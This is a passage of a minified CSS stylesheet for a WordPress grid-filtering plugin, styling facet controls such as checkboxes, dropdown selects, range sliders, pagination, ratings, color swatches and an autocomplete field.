.wpgb-radio-control{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;-ms-flex-negative:0;flex-shrink:0;height:20px;width:20px;border-radius:50%;border-style:solid;border-width:2px;cursor:pointer;transition:border-color ease 0.25s}.wpgb-facet .wpgb-radio-facet .wpgb-radio-control:after{content:"";min-width:16px;min-height:16px;background-clip:padding-box;background-color:#0069ff;border-radius:50%;border:3px solid transparent;transform:scale(.01);transition:transform ease 0.25s,background-color ease 0.25s}.wpgb-facet ul .wpgb-button{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:center;align-items:center;min-height:36px;margin:0;padding:0 8px;border-radius:4px;border-style:solid;border-width:2px;outline:none;cursor:pointer;transition:background 0.25s ease,color 0.25s ease,border-color 0.25s ease}.wpgb-facet .wpgb-button[aria-pressed="true"]{background-color:#0069ff;border-color:#0069ff;color:#fff}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-facet ul .wpgb-button:after{content:'';min-height:inherit;margin:-2px 0;font-size:0}}.wpgb-facet button.wpgb-button{height:auto;max-height:unset;margin:0;padding:15px 36px;border:none;box-shadow:none;border-radius:4px;color:#fff;cursor:pointer;font-style:unset;font-size:18px;font-weight:500;line-height:20px;letter-spacing:0;text-decoration:unset;text-transform:none;-webkit-appearance:none;transition:background-color ease 0.25s}.wpgb-facet button.wpgb-apply,.wpgb-facet button.wpgb-reset{margin:0 0 40px 0;padding:12px 36px}.wpgb-facet button.wpgb-apply[disabled],.wpgb-facet button.wpgb-reset[disabled]{opacity:.6;cursor:not-allowed}.wpgb-facet .wpgb-apply,.wpgb-facet .wpgb-load-more{background-color:#0069ff}.wpgb-facet .wpgb-reset{background-color:#f85464}.wpgb-sidebar .wpgb-facet .wpgb-apply,.wpgb-sidebar .wpgb-facet .wpgb-reset{width:100%}.wpgb-facet .wpgb-selection-facet .wpgb-button-control{position:relative;-ms-flex-negative:0;flex-shrink:0;width:15px;height:13px;margin:0}.wpgb-facet .wpgb-selection-facet .wpgb-button-control:before,.wpgb-facet .wpgb-selection-facet .wpgb-button-control:after{content:"";position:absolute;top:0;left:0;margin:0;height:13px;width:2px;left:8px;background:#fff}.wpgb-facet .wpgb-selection-facet .wpgb-button-control:before{transform:rotate(42deg)}.wpgb-facet .wpgb-selection-facet .wpgb-button-control:after{transform:rotate(-42deg)}.wpgb-facet .wpgb-selection-facet .wpgb-button-control[aria-pressed="false"]:before,.wpgb-facet .wpgb-selection-facet .wpgb-button-control[aria-pressed="false"]:after{background:rgba(0,0,0,.75)}.wpgb-facet .wpgb-selection-facet .wpgb-button[aria-pressed="false"] .wpgb-button-control:before,.wpgb-facet .wpgb-selection-facet .wpgb-button[aria-pressed="false"] .wpgb-button-control:after{background:rgba(0,0,0,.75)}body.rtl .wpgb-facet .wpgb-selection-facet .wpgb-button-control:before,body.rtl .wpgb-facet .wpgb-selection-facet .wpgb-button-control:after{left:auto;right:8px}.wpgb-facet .wpgb-checkbox-facet .wpgb-checkbox{display:-ms-flexbox;display:flex;margin:0;padding:0;line-height:1;list-style:none;outline:none;box-shadow:none}.wpgb-facet .wpgb-checkbox-facet .wpgb-checkbox[aria-pressed="mixed"] .wpgb-checkbox-control:before{transform:scale(1)}.wpgb-facet .wpgb-checkbox-facet .wpgb-checkbox[aria-pressed="true"] .wpgb-checkbox-control{border-color:#0069ff;background:#0069ff}.wpgb-facet .wpgb-checkbox-facet .wpgb-checkbox[aria-pressed="true"] .wpgb-checkbox-control:after{transform:rotate(45deg) scale(1);border:solid #fff;border-width:0 2px 2px 0}.wpgb-facet .wpgb-checkbox-facet .wpgb-checkbox-control{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;-ms-flex-negative:0;flex-shrink:0;height:20px;width:20px;border-radius:4px;border-style:solid;border-width:2px;cursor:pointer;transition:border-color ease 0.25s,background-color ease 0.25s}.wpgb-facet .wpgb-checkbox-facet .wpgb-checkbox-control:before{content:"";position:absolute;z-index:1;height:2px;width:8px;border-style:solid;border-width:2px 0 0;box-sizing:border-box;transform:scale(0);transition:transform ease 0.25s,border-color ease 0.25s}.wpgb-facet .wpgb-checkbox-facet .wpgb-checkbox-control:after{content:"";position:relative;top:-1px;height:10px;width:6px;border:solid transparent;border-width:0 2px 2px 0;box-sizing:border-box;transform:rotate(45deg) scale(0);transition:transform ease 0.25s,border-color ease 0.25s}.wpgb-facet .wpgb-checkbox-facet li[aria-expanded]>.wpgb-checkbox .wpgb-checkbox-label{padding-right:28px}.rtl .wpgb-facet .wpgb-checkbox-facet li[aria-expanded]>.wpgb-checkbox .wpgb-checkbox-label{padding-right:8px;padding-left:28px}@keyframes wpgb-select-loading{0%,80%,100%{opacity:0}40%{opacity:1}}.wpgb-select{position:relative;display:-ms-flexbox;display:flex;box-sizing:border-box;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;min-height:40px;margin:0;border-color:#ccc;border-radius:4px;border-style:solid;border-width:2px;-ms-touch-action:manipulation;touch-action:manipulation;transition:all 100ms ease;cursor:pointer}.wpgb-select:after{content:'';min-height:inherit;margin:-2px 0;font-size:0}.wpgb-select:hover{border-color:#b3b3b3}.wpgb-select.wpgb-select-disabled{background-color:#f2f2f2;border-color:#e6e6e6;cursor:default}.wpgb-select.wpgb-select-disabled button,.wpgb-select.wpgb-select-disabled input[type="text"]{cursor:default}.wpgb-select.wpgb-select-disabled input[type="text"]::-webkit-input-placeholder{color:gray}.wpgb-select.wpgb-select-disabled input[type="text"]::-moz-placeholder{color:gray}.wpgb-select.wpgb-select-disabled input[type="text"]:-ms-input-placeholder{color:gray}.wpgb-select.wpgb-select-disabled input[type="text"]:-moz-placeholder{color:gray}.wpgb-select svg{pointer-events:none}.wpgb-select button{display:-ms-flexbox;display:flex;padding:0;margin:0;height:auto;max-height:none;color:#ccc;background:none;border:none;box-shadow:none;outline:none;cursor:pointer;-webkit-appearance:none;transition:color 150ms ease}.wpgb-select button:hover{color:#b3b3b3;background:none;border:none;box-shadow:none;outline:none}.wpgb-select button svg{-ms-flex-item-align:center;align-self:center;width:20px;height:20px;margin:0;padding:0;fill:currentColor;stroke:currentColor;stroke-width:0}.wpgb-select .wpgb-select-controls{display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;-ms-flex-align:center;align-items:center;-ms-flex-item-align:stretch;align-self:stretch}.wpgb-select .wpgb-select-controls .wpgb-select-separator{-ms-flex-item-align:stretch;align-self:stretch;width:1px;margin:8px 0;background:currentColor}.wpgb-select .wpgb-select-controls button{-ms-flex-item-align:stretch;align-self:stretch;margin:8px 0;padding:0 8px}.wpgb-select .wpgb-select-loader{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:0 8px}.wpgb-select .wpgb-select-loader span{width:4px;height:4px;margin:2px 0;background:#676767;border-radius:4px;animation-duration:1s;animation-iteration-count:infinite;animation-name:wpgb-select-loading;animation-timing-function:ease-in-out}.wpgb-select .wpgb-select-loader span:nth-child(1){animation-delay:0s}.wpgb-select .wpgb-select-loader span:nth-child(2){margin:2px 4px;animation-delay:160ms}.wpgb-select .wpgb-select-loader span:nth-child(3){animation-delay:320ms}.wpgb-select.wpgb-select-focused{border-color:#2684ff}.wpgb-select-placeholder{position:relative;display:-ms-flexbox;display:flex;overflow:hidden;-ms-flex:1 1 0%;flex:1 1 0%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;margin:2px 8px;font-size:16px;line-height:20px;white-space:nowrap;outline:none}.wpgb-select-placeholder input[type="text"]{position:relative;height:24px;max-height:none;width:100%;padding:0;margin:0;background:none;border:none;box-shadow:none;font-size:16px;line-height:24px;outline:none;cursor:pointer;font-family:inherit}.wpgb-select-placeholder input[type="text"]:focus{border:none;box-shadow:none;outline:none}.wpgb-select-placeholder input[type="text"]+div{position:absolute;visibility:hidden;top:0;left:0;height:0;opacity:0;font-size:16px;line-height:20px;white-space:pre;pointer-events:none}.wpgb-select-placeholder input[type="text"]::-ms-clear{display:none;width:0;height:0}.wpgb-select-placeholder input[type="text"]::-ms-reveal{display:none;width:0;height:0}.wpgb-select-placeholder input[type="text"]::-webkit-search-decoration,.wpgb-select-placeholder input[type="text"]::-webkit-search-cancel-button,.wpgb-select-placeholder input[type="text"]::-webkit-search-results-button,.wpgb-select-placeholder input[type="text"]::-webkit-search-results-decoration{display:none}.wpgb-select-placeholder>.wpgb-select-value{position:absolute;overflow:hidden;max-width:100%;top:calc(50% - 10px);height:20px;line-height:20px;text-overflow:ellipsis}.wpgb-select-placeholder .wpgb-select-values{position:relative;display:-ms-flexbox;display:flex;overflow:hidden;-ms-flex:1 1 0%;flex:1 1 0%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;margin:0 -2px;padding:0}.wpgb-select-placeholder .wpgb-select-values>div{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-width:0;border-radius:2px;margin:2px;padding:0;font-size:13px;line-height:14px}.wpgb-select-placeholder .wpgb-select-values>div.wpgb-select-value{background-color:#e6e6e6}.wpgb-select-placeholder .wpgb-select-values>div.wpgb-select-value button{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:4px;border-radius:2px;color:#24292e;transition:background 150ms ease}.wpgb-select-placeholder .wpgb-select-values>div.wpgb-select-value button:hover,.wpgb-select-placeholder .wpgb-select-values>div.wpgb-select-value button:focus{background:#ffbdad}.wpgb-select-placeholder .wpgb-select-values>div.wpgb-select-value span{position:relative;overflow:hidden;padding:4px 3px 4px 6px;border-radius:2px;white-space:nowrap;text-overflow:ellipsis;cursor:default}.wpgb-select-placeholder .wpgb-select-values>div.wpgb-select-value svg{display:inline-block;width:14px;height:18px;line-height:1}.wpgb-select-placeholder .wpgb-select-values>div.wpgb-select-search{padding:0}.wpgb-select-placeholder .wpgb-select-values>div+.wpgb-select-search input{width:5px}.wpgb-select-placeholder .wpgb-select-search{-ms-flex-positive:1;flex-grow:1}.wpgb-select-placeholder[aria-expanded="true"] input[style]{cursor:initial}.wpgb-select-dropdown{position:absolute;box-sizing:border-box;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;z-index:9999;margin:8px 0;max-height:288px;background:#fff;border-radius:4px;box-shadow:0 0 0 1px rgba(0,0,0,.1),0 4px 11px rgba(0,0,0,.1);-ms-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-ms-user-select:none;user-select:none}.wpgb-select-dropdown ul{list-style:none;margin:0;padding:0}.wpgb-select-dropdown ul li{position:relative;margin:0;padding:10px 11px;font-size:14px;font-weight:400;line-height:16px;list-style-type:none;outline:none;border:none;cursor:pointer}.wpgb-select-dropdown ul li li{padding:10px 19px}.wpgb-select-dropdown ul li span{position:relative}.wpgb-select-dropdown ul li.wpgb-focused{background-color:rgba(38,132,255,.1)}.wpgb-select-dropdown ul li.wpgb-select-noresults{padding:12px 11px;color:#24292e;text-align:center}.wpgb-select-dropdown ul li [role="heading"]{position:relative;margin:0;padding:10px 11px;color:#24292e;font-size:14px;font-weight:600;line-height:16px;list-style-type:none}.wpgb-select-dropdown ul li[role="group"]{margin:0;padding:0}.wpgb-select-dropdown ul li[aria-selected="true"]{background-color:#2684ff}.wpgb-select-dropdown ul li[aria-selected="true"]{color:#fff}.wpgb-select-dropdown ul li[aria-disabled="true"]{background-color:unset;color:#b3b3b3;cursor:default}.wpgb-select-sr-only{position:absolute!important;overflow:hidden!important;height:0!important;width:0!important;padding:0!important;border:0!important;white-space:nowrap!important;pointer-events:none!important}[placeholder]{text-overflow:ellipsis}::-webkit-input-placeholder{text-overflow:ellipsis}::-moz-placeholder{text-overflow:ellipsis}:-ms-input-placeholder{text-overflow:ellipsis}:-moz-placeholder{text-overflow:ellipsis}.wpgb-facet .wpgb-hierarchy-facet .wpgb-hierarchy{display:-ms-flexbox;display:flex;margin:0;padding:0;border-radius:4px;line-height:1;list-style:none}.wpgb-facet .wpgb-hierarchy-facet .wpgb-hierarchy[aria-pressed="true"] input:not([value=""])~.wpgb-hierarchy-label{font-weight:600}.wpgb-facet .wpgb-hierarchy-facet .wpgb-hierarchy[aria-pressed="true"] input:not([value=""])~.wpgb-hierarchy-label span{font-weight:400}.wpgb-facet .wpgb-hierarchy-facet .wpgb-hierarchy-label{padding:0;vertical-align:top}.wpgb-facet .wpgb-hierarchy-facet .wpgb-hierarchy-control{height:20px;width:20px;border-radius:4px;vertical-align:top;cursor:pointer;transition:color ease 0.25s}.wpgb-facet .wpgb-hierarchy-facet .wpgb-hierarchy-control svg{width:14px;height:14px;margin:3px;stroke-width:4px;color:currentColor}.wpgb-facet .wpgb-hierarchy-facet .wpgb-hierarchy-control+.wpgb-hierarchy-label{padding:0 6px}.wpgb-facet .wpgb-hierarchy-facet li{border:none;outline:none}.wpgb-facet .wpgb-hierarchy-facet li li .wpgb-hierarchy-label{padding:0 6px}body.rtl .wpgb-facet .wpgb-hierarchy-facet .wpgb-hierarchy-control svg{transform:rotate(180deg)}.wpgb-facet .wpgb-pagination{position:relative;display:inline-block;margin:0;padding:0}.wpgb-facet .wpgb-pagination li{position:relative;display:inline-block;height:32px;min-width:32px;margin:4px;padding:0;cursor:default;font-size:16px;font-weight:700;line-height:32px;list-style:none;text-align:center;vertical-align:middle}.wpgb-facet .wpgb-pagination li a,.wpgb-facet .wpgb-pagination li a:hover{position:relative;display:block;padding:0 11px;border:none;box-shadow:none;line-height:32px;font-size:16px;font-style:unset;font-weight:400;text-decoration:none}.wpgb-facet .wpgb-pagination li a[aria-current]{color:#2684ff;font-weight:600}.wpgb-facet .wpgb-pagination li span{display:block}.wpgb-facet .wpgb-per-page-facet>label,.wpgb-facet .wpgb-per-page-facet .wpgb-select{width:86px}.wpgb-facet .wpgb-number-facet .wpgb-number-label span{display:block;font-size:16px}.wpgb-facet .wpgb-number-facet .wpgb-number-label+.wpgb-number-label span:not(.wpgb-sr-only){margin-top:8px}.wpgb-facet .wpgb-number-facet .wpgb-number-label+.wpgb-number-label span.wpgb-sr-only+input{margin-top:16px}.wpgb-facet .wpgb-number-facet .wpgb-number{position:relative;vertical-align:middle;-webkit-appearance:none;appearance:none;height:40px;min-height:40px;width:100%;margin:0;padding:8px;background:none;border-width:2px;border-style:solid;box-shadow:none;border-radius:4px;line-height:24px;font-size:16px;font-weight:400;outline:none;transition:border-color 100ms ease}.wpgb-facet .wpgb-number-facet .wpgb-number-submit{margin:16px 0 0;padding:8px;font-size:14px;font-weight:500;line-height:16px}.wpgb-facet .wpgb-number-facet .wpgb-number-submit[disabled]{opacity:.6;cursor:not-allowed}@keyframes wpgb-range-loader{0%{opacity:1;transform:translate3d(-400px,0,0)}100%{opacity:.5;transform:translate3d(600px,0,0)}}.wpgb-facet .wpgb-range-facet{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;width:100%;margin:0;padding:0}.wpgb-facet .wpgb-range-facet input{display:none}.wpgb-facet .wpgb-range-facet .wpgb-range-slider{position:relative;width:100%;height:6px;margin:6px 0 16px 0;background-color:rgba(204,204,204,.4);border-radius:4px;-ms-touch-action:none;touch-action:none;cursor:pointer}.wpgb-facet .wpgb-range-facet .wpgb-range-slider .wpgb-range-progress{position:absolute;left:8px;right:8px;height:100%;background-color:#2684ff;transform:scale(0);transform-origin:0 50%;will-change:transform;cursor:pointer}.wpgb-facet .wpgb-range-facet .wpgb-range-slider .wpgb-range-thumbs{position:absolute;left:8px;right:8px;top:50%;height:0}.wpgb-facet .wpgb-range-facet .wpgb-range-slider .wpgb-range-thumb{position:absolute;z-index:2;height:16px;width:16px;top:50%;transform:translate(-50%,-50%);border-radius:8px;background-color:#fff;border:2px solid #2684ff;cursor:pointer}.wpgb-facet .wpgb-range-facet .wpgb-range-values{position:relative;-ms-flex-align:center;align-items:center;-ms-flex-positive:1;flex-grow:1;padding:4px 0;font-size:16px;line-height:18px;font-variant-numeric:tabular-nums}.wpgb-facet .wpgb-range-facet .wpgb-range-clear{position:relative;height:auto;max-height:unset;margin:0;padding:8px;background:rgba(204,204,204,.35);border:none;box-shadow:none;border-radius:4px;color:#2a2a2a;cursor:pointer;font-style:unset;font-size:14px;font-weight:500;line-height:16px;letter-spacing:0;text-decoration:unset;text-transform:none;-webkit-appearance:none;transition:background-color ease 0.25s}.wpgb-facet .wpgb-range-facet .wpgb-range-clear:hover:not([disabled]){background:rgba(204,204,204,.25)}.wpgb-facet .wpgb-range-facet .wpgb-range-clear[disabled]{opacity:.6;cursor:not-allowed;transition:none}.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;width:100%;height:100%}.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-slider .wpgb-range-progress{position:absolute;height:100%;transform:scale(1);background-color:transparent}.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-thumb:nth-child(1){left:0}.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-thumb:nth-child(2){left:100%}.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-values{min-width:88px;color:transparent}.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-values span{position:relative;display:inline-block;width:88px;height:8px;margin:2px 0;background-color:rgba(204,204,204,.35);border-radius:4px}.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-clear,.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-progress,.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-values span{overflow:hidden}.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-clear:after,.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-progress:after,.wpgb-facet .wpgb-range-facet .wpgb-range-facet-loader .wpgb-range-values span:after{content:"";position:absolute;display:block;top:0;bottom:0;width:400px;background-image:linear-gradient(90deg,rgba(255,255,255,0) 0,rgba(255,255,255,.75) 50%,rgba(255,255,255,0) 100%);animation:wpgb-range-loader 1s cubic-bezier(.55,.06,.68,.19) infinite}body.rtl .wpgb-facet .wpgb-range-facet .wpgb-range-slider .wpgb-range-thumb{transform:translate(50%,-50%)}.wpgb-facet .wpgb-date-facet{position:relative}.wpgb-facet .wpgb-date-facet label>svg{stroke-width:2.5}.wpgb-facet .wpgb-date-facet label input[type="text"]{position:relative;vertical-align:middle;-webkit-appearance:none;appearance:none;height:40px;min-height:40px;width:100%;margin:0;padding:6px 32px;background:none;border-width:2px;border-style:solid;box-shadow:none;border-radius:4px;line-height:24px;font-size:16px;font-weight:400;outline:none;transition:border-color 100ms ease}.flatpickr-calendar{margin:6px 0}.wpgb-rating-svg{fill:currentColor;stroke-linejoin:round}.wpgb-rating-svg use:last-child{fill:none;stroke:currentColor}.wpgb-facet .wpgb-rating-facet .wpgb-rating-control{height:20px;width:100px;cursor:pointer}.wpgb-facet .wpgb-rating-facet .wpgb-rating-control .wpgb-rating-svg{position:relative;display:block;height:100%;width:100%;stroke-width:1.5;transition:color 0.2s ease-in-out}.wpgb-facet .wpgb-rating-facet .wpgb-rating{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;border:none}.wpgb-facet .wpgb-rating-facet .wpgb-rating[aria-pressed="true"] .wpgb-rating-svg,.wpgb-facet .wpgb-rating-facet .wpgb-rating:hover:not([tabindex="-1"]) .wpgb-rating-svg{color:#f7ab13}.wpgb-facet .wpgb-rating-facet .wpgb-rating[aria-pressed="true"] input:not([value=""])~.wpgb-rating-label{font-weight:600}.wpgb-facet .wpgb-rating-facet .wpgb-rating[aria-pressed="true"] input:not([value=""])~.wpgb-rating-label span{font-weight:400}.wpgb-facet .wpgb-rating-facet .wpgb-rating.wpgb-rating-reset .wpgb-rating-control{width:20px;transition:color ease 0.25s}.wpgb-facet .wpgb-rating-facet .wpgb-rating.wpgb-rating-reset .wpgb-rating-control svg{width:14px;height:14px;margin:3px;stroke-width:4px;color:currentColor}body.rtl .wpgb-facet .wpgb-rating-facet .wpgb-rating-control svg{transform:rotate(180deg)}.wpgb-facet input[type="search"]{width:100%;margin:0}.wpgb-facet select.wpgb-select,.wpgb-facet .wpgb-search-facet input[type="search"],.wpgb-facet .wpgb-autocomplete-facet input[type="search"]{position:relative;vertical-align:middle;-webkit-appearance:none;appearance:none;height:40px;min-height:40px;width:100%;margin:0;padding:8px 6px;background:none;background-image:none;border-width:2px;border-style:solid;box-shadow:none;border-radius:4px;line-height:24px;font-size:16px;font-weight:400;outline:none;transition:border-color 100ms ease}.wpgb-facet .wpgb-search-facet{position:relative}.wpgb-facet input[type="search"]::-ms-clear,.wpgb-facet input[type="search"]::-ms-reveal{display:none;width:0;height:0}.wpgb-facet input[type="search"]::-webkit-search-decoration,.wpgb-facet input[type="search"]::-webkit-search-cancel-button,.wpgb-facet input[type="search"]::-webkit-search-results-button,.wpgb-facet input[type="search"]::-webkit-search-results-decoration{-webkit-appearance:none;appearance:none}.wpgb-facet .wpgb-search-facet input[type="search"],.wpgb-facet .wpgb-autocomplete-facet input[type="search"]{padding:6px 32px}.wpgb-facet .wpgb-sort-facet label,.wpgb-facet .wpgb-search-facet label,.wpgb-facet .wpgb-select-facet label,.wpgb-facet .wpgb-per-page-facet label,.wpgb-facet .wpgb-autocomplete-facet label{position:relative;display:-ms-flexbox;display:flex}.wpgb-facet select.wpgb-select::-ms-expand{display:none}.wpgb-facet select.wpgb-select:not(.wpgb-combobox)[multiple]{height:auto}.wpgb-facet select.wpgb-select:not([multiple]){padding:6px 48px 6px 8px}.wpgb-facet select.wpgb-select.wpgb-combobox{overflow:hidden;scrollbar-color:rgba(0,0,0,0) rgba(0,0,0,0);-ms-overflow-style:-ms-autohiding-scrollbar;color:gray}.wpgb-facet select.wpgb-select.wpgb-combobox option{overflow:hidden;height:40px;line-height:40px}.wpgb-facet select.wpgb-select+.wpgb-select-controls{position:absolute;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;top:0;right:0;height:100%;padding:0;pointer-events:none}.wpgb-facet select.wpgb-select+.wpgb-select-controls .wpgb-select-separator{-ms-flex-item-align:stretch;align-self:stretch;width:1px;margin:10px 0;background:currentColor}.wpgb-facet select.wpgb-select+.wpgb-select-controls svg{width:20px;height:20px;margin:10px 10px 10px 8px;padding:0;fill:currentColor;transition:color 150ms ease}.wpgb-facet select.wpgb-select.wpgb-select-sr-only+.wpgb-select-controls{display:none}body.rtl .wpgb-facet select.wpgb-select:not([multiple]){padding:6px 8px 6px 48px}body.rtl .wpgb-facet select.wpgb-select+.wpgb-select-controls{left:0;right:auto}body.rtl .wpgb-facet select.wpgb-select+.wpgb-select-controls svg{margin:10px 8px 10px 10px}.wpgb-facet .wpgb-toggle-hidden{position:relative;display:block;height:auto;max-height:unset;margin:16px 0 0;padding:8px;background:rgba(204,204,204,.35);border:none;border-radius:4px;box-shadow:none;color:#2a2a2a;cursor:pointer;font-style:unset;font-size:14px;font-weight:500;line-height:16px;letter-spacing:0;text-decoration:unset;text-transform:none;-webkit-appearance:none;transition:background-color ease 0.25s}.wpgb-facet .wpgb-toggle-hidden:hover{background:rgba(204,204,204,.25)}body .wpgb-facet ul li[hidden]{display:none}body .wpgb-facet ul.wpgb-expanded li[hidden]{display:inherit}body .wpgb-facet input[hidden]{display:none;visibility:hidden}.acplt{position:relative;display:-ms-flexbox;display:flex;box-sizing:border-box;width:100%}.acplt input{display:block;width:100%;margin:0}.acplt input::-ms-clear{display:none}.acplt .acplt-clear{position:absolute;display:-ms-flexbox;display:flex;-webkit-appearance:none;appearance:none;top:0;right:0;bottom:0;width:40px;margin:0;padding:0;height:auto;max-height:none;background:none;border:none;box-shadow:none;cursor:pointer;outline:none;-ms-touch-action:manipulation;touch-action:manipulation;transition:color 150ms ease}.acplt .acplt-clear:focus,.acplt .acplt-clear:hover{background:none;border:none;box-shadow:none;outline:none}.acplt .acplt-clear svg{-ms-flex-item-align:center;align-self:center;height:20px;width:100%;margin:0;padding:0;fill:currentColor;stroke:currentColor;stroke-width:0;pointer-events:none}@keyframes acplt-loading{0%,80%,100%{opacity:0}40%{opacity:1}}.acplt .acplt-loader{position:absolute;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;top:0;bottom:0;right:0;width:30px}.acplt .acplt-loader span{width:4px;height:4px;margin:2px 0;background:#676767;border-radius:4px;animation-duration:1s;animation-iteration-count:infinite;animation-name:acplt-loading;animation-timing-function:ease-in-out}.acplt .acplt-loader span:nth-child(1){animation-delay:0s}.acplt .acplt-loader span:nth-child(2){margin:2px 4px;animation-delay:160ms}.acplt .acplt-loader span:nth-child(3){animation-delay:320ms}.acplt .acplt-message,.acplt .acplt-clear span{position:absolute;overflow:hidden;height:1px;width:1px;padding:0;border:0;opacity:.01;white-space:nowrap;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%)}.acplt-menu{position:absolute;box-sizing:border-box;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;z-index:9999;top:-1000px;width:0;margin:8px 0;max-height:288px;background:#fff;border-radius:4px;box-shadow:0 0 0 1px rgba(0,0,0,.1),0 4px 11px rgba(0,0,0,.1);-ms-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-ms-user-select:none;user-select:none}.acplt-menu .acplt-list{list-style:none;margin:0;padding:0}.acplt-list .acplt-item{position:relative;margin:0;padding:10px 11px;font-size:14px;font-weight:400;line-height:16px;list-style-type:none;outline:none;border:none;cursor:pointer}.acplt-list .acplt-item[aria-selected=true]{background-color:rgba(38,132,255,.1)}.acplt-list .acplt-item[aria-disabled="true"],.acplt-list .acplt-item[aria-disabled="true"] mark{color:#b3b3b3}body.rtl .acplt .acplt-clear,body.rtl .acplt .acplt-loader{left:0;right:auto}.wpgb-facet .wpgb-checkbox-facet li[role]:focus,.wpgb-facet .wpgb-checkbox-facet li[aria-expanded]{position:relative;outline:none}.wpgb-facet .wpgb-checkbox-facet li[role]:focus>.wpgb-checkbox{outline-width:1.5px;outline-offset:2px;outline-color:Highlight;outline-color:-webkit-focus-ring-color;outline-style:solid}.wpgb-facet .wpgb-checkbox-facet li[aria-expanded]{cursor:pointer}.wpgb-facet .wpgb-checkbox-facet li[aria-expanded]:after{content:"";position:absolute;top:0;right:0;width:20px;height:20px;background-color:rgba(204,204,204,.35);border-radius:4px;text-align:center;font-size:16px;line-height:20px;font-weight:600;background-image:linear-gradient(#2a2a2a,#2a2a2a),linear-gradient(#2a2a2a,#2a2a2a);background-repeat:no-repeat;background-position:center center}.wpgb-facet .wpgb-checkbox-facet li[aria-expanded="false"]:after{background-size:2px 10px,10px 2px}.wpgb-facet .wpgb-checkbox-facet li[aria-expanded="true"]:after{background-size:10px 2px}.wpgb-facet .wpgb-checkbox-facet li[aria-expanded="false"] ul{display:none}body.rtl .wpgb-facet li[aria-expanded]:after{left:0;right:auto}.wpgb-facet .wpgb-color-facet .wpgb-color{position:relative;display:-ms-flexbox;display:flex;margin:0;padding:0;outline:none}.wpgb-facet .wpgb-color-facet .wpgb-color:hover:not([tabindex="-1"]) .wpgb-color-label{opacity:1;transform:translate3d(-50%,0,0);transition:transform ease 0.25s,opacity ease 0.25s}.wpgb-facet .wpgb-color-facet .wpgb-color:not([tabindex="-1"]):not([aria-pressed="true"]):hover .wpgb-color-control{box-shadow:inset 0 0 0 2px rgba(0,0,0,.42)}.wpgb-facet .wpgb-color-facet .wpgb-color[aria-pressed="true"] .wpgb-color-control:after{top:-4px;left:-4px;bottom:-4px;right:-4px;border-color:inherit}.wpgb-facet .wpgb-color-facet .wpgb-color-label{position:absolute;z-index:1;top:-32px;left:50%;width:auto;padding:2px 8px;background:#353c4e;border-radius:4px;color:#fff;font-size:12px;text-align:center;opacity:.001;outline:unset;white-space:nowrap;pointer-events:none;transform:translate3d(-50%,-6px,0)}.wpgb-facet .wpgb-color-facet .wpgb-color-label:after{content:"";position:absolute;height:10px;width:10px;left:50%;bottom:-10px;margin-left:-5px;border-style:solid;border-color:transparent;border-top-color:#353c4e;border-width:5px}.wpgb-facet .wpgb-color-facet .wpgb-color-control{position:relative;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;height:28px;width:28px;background-size:cover;background-repeat:no-repeat;border-color:#2684ff;border-radius:100%;box-shadow:inset 0 0 0 2px rgba(0,0,0,.22);cursor:pointer;transition:box-shadow ease 0.25s}.wpgb-facet .wpgb-color-facet .wpgb-color-control:before{content:"";position:absolute;z-index:-1;top:0;left:0;bottom:0;right:0;background-image:linear-gradient(45deg,silver 25%,transparent 25%,transparent 75%,silver 75%,silver 100%),linear-gradient(45deg,silver 25%,white 25%,white 75%,silver 75%,silver 100%);background-size:12px 12px;background-position:-1px -1px,5px 5px;border-radius:inherit}.wpgb-facet .wpgb-color-facet .wpgb-color-control:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;border:2px solid transparent;border-radius:inherit;transition:all ease 0.25s}.wpgb-facet .wpgb-color-facet .wpgb-inline-list li{margin:0 12px 12px 0}body.rtl .wpgb-facet .wpgb-color-facet .wpgb-inline-list li{margin:0 0 12px 12px}.wpgb-facet .wpgb-az-index-facet .wpgb-az-index{position:relative;outline:none}.wpgb-facet .wpgb-az-index-facet .wpgb-az-index:focus{z-index:1}.wpgb-facet .wpgb-az-index-facet .wpgb-az-index[aria-pressed="true"] 